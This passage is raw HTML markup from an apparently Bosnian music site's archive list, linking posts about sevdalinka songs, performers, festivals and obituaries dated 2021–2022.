(VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg 